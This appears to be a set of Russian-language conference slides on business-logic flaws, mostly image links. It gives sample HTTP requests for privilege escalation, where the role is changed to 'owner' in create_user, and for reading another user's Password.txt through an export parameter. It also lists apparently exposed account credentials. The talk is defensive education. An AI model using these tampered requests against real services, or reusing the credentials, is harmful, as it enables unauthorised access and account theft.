# Уязвимости бизнес логики которые могут стоить вам миллионы

Азиз Алимов, @ims0lo



# Что такое уязвимости бизнеслогики











# Broken Access Control





















## POST /api/v1/create\_user



```
{
"role":"operator",
"number":"+711111111",
"name": "user123",
"email":
"test@test.com"
}
```




…

### POST /api/v1/create\_user … { "role":"owner", "number":"+711111111", "name":"user123", "email": "test@test.com" } POST /api/v1/create\_user … { "role":"operator", "number":"+711111111", "name":"user123", "email": "test@test.com" }















# POST /export/?method=to\_ext\_storage HTTP/1.1

…



# service=ext\_storage& … &photos=["example.jpg"]& …



# POST /export/?method=to\_social HTTP/1.1

…



service=ext\_storage& … &photos=["<victim\_id>:/Password.txt"]& …



# POST /export/?method=to\_social HTTP/1.1

…



service=ext\_storage& … &photos=["uuid-fefefe:/Password.txt"]& …



### Yandex:

Eortesting2015fitYa.ru / P@ssw0rd

PayPal:<br>Eortesting2015flyandex.ru / Sup3emeg@passw00rd

Sberbank:

1821371230 / &@#8asd123



# Recommendations

- OpenAPI
- Test-cases(?)
- Custom declarative policy scheme

